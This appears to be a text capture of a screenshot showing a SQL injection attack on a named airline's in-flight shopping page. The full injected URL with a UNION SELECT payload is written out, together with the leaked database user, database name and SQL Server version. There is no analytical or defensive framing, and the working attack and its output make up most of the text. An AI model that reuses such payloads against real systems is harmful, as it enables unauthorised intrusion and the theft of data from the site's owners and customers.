 http://www.airmacau.com.tw/airshopping/eshopping_intro.asp?item=53008871 and 1=2 UNION SELECT 1,2,3,user,db_name(),6,7,@@version,9,10,11,12,13,14,15,16
Enable Post data Enable Referrer
AIRMACAU
Sky Shopping 機上購物
AIR MACAU
澳門航空
dbo
tpe_web
產品編號: 53008871 and 1=2 UNION SELECT
1,2,3,user,db_name(),6,7,@@version,9,10,11,12,13,14,15,16
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel
X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005
Microsoft Corporation Standard Edition on Windows
NT 6.0 (Build 6002: Service Pack 2)
9
NTD$: 10 (參考價)
US$: 11
RMB$: 12 (參考價)